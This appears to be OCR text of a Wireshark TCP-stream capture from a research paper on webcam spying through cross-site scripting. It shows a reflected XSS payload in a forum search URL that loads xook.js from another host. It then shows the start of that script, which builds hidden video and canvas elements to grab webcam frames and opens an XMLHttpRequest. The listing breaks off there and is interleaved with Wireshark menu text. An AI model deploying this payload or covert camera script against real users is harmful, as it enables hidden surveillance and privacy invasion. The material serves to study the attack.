 Wireshark - Follow TCP Stream (tcp.stream eq 0) - pcap paper live webcam
Host: 192.168.2.245:5005
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.245/tesis/page/forum?search_by=forum_title&q=%3Cscript+src%3D
%22http%3A%2F%2F192.168.2.245%3A5005%2Fxook.js%22%3E%3C%2Fscript%3E
Cookie: PHPSESSID=26uvmla5n2jvn42p6ntvbgd5c5
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 27 Dec 2016 03:35:51 GMT
Server: QuickPHP/1.15.0
Last-Modified: Tue, 27 Dec 2016 03:35:48 GMT
Accept-Ranges: bytes
Connection: close
Content-Type: text/javascript
Content-Length: 1669
Script Live Webcam Screenshot
if (document.getElementById('webcm 1394') == null){
var v = document.createElement('video');
v.autoplay=true;
v.id='vid';
v.style.display='none';
document.body.appendChild(v);
if (document.getElementById('canvas') == null) {
var c = document.createElement('canvas');
c.id = 'canvas';
c.width = "480";
c.height = "320";
c.style.display = "none";
document.body.appendChild(c);
}
var video = document.querySelector("#vid");
var canvas = document.querySelector('#canvas');
var ctx = canvas.getContext('2d');
var localMediaStream = null;
var onCameraFail = function (e) {
console.log('Camera is not working.', e);
};
var xmlhttp=new XMLHttpRequest();
Entire conversation (10 kB)
Show and save data as ASCII
Stream 0
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help